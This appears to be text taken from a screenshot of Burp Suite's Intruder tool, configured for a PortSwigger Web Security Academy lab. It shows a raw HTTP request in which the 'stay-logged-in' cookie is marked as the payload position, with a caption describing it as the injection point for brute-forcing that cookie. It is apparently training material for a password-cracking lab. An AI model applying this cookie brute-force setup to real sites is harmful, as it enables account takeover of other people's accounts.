 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger++ Settings
1
1 × 2 × +
2
Positions Payloads Resource pool Settings
3
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
4
Target: https://0a050026042c9f508025c62200f8006d.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a050026042c9f508025c62200f8006d.web-security-academy.net
3 Cookie: session=sWiDEpbB5qkFaGO1QZa4B5l8CK8lHBAm; stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a050026042c9f508025c62200f8006d.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
These are our injection points for
"stay-logged-in" cookie brute-force